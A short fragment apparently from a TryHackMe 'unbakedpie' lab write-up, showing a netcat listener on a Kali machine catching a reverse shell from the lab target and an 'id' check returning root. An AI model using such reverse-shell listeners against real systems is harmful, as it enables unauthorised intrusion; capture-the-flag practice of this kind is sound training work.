 root@kali:~/TryHackMe/unbakedpie$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.139.79] from (UNKNOWN) [10.10.206.96] 43686
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)